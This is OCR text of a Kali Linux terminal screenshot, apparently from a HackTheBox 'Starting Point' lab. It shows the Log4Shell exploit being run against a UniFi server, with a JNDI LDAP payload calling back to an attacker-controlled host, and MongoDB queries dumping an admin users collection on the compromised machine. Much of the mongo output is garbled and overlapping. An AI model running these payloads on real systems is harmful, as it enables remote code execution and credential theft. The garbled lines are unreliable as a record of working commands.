 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:11
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
@(shell eval):1:1
reach(printjson);me/michael$ mongo --port 27117 --eval "db.admin.users.find().fo
> "
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ fi@unified:/home/michael$ mongo --port 27117 ace
Mongifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.users.find().ffi@unified:/home/michael$ mongo --port 27117 a --eval "db.admin.users.fin
).fofi@unified:/home/michael$ mongo --port 27117  --eval "db.admin.users.find().for...).foreach is not a function :
MongoDB shell version v3.6.3 mongo --port 27117 --eval "db.admin.users.find().for
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
2023-12-12T08:10:48.530+0000 E QUERY    [thread1] TypeError: db.admin.users.find(...).foreach is not a function :
)" ichael$ mongo --port 27117 ace --eval "db.admin.users.find()
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
)"ifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.users.find()
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl